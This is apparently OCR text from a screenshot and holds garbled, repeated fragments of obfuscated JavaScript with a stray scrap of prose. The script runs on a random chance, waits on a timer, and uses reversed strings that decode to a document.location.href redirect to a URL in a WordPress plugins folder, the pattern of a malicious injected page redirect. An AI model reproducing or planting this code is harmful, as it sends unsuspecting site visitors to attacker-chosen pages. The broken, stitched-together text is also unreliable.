
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toprevent her
carrying her belief in
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-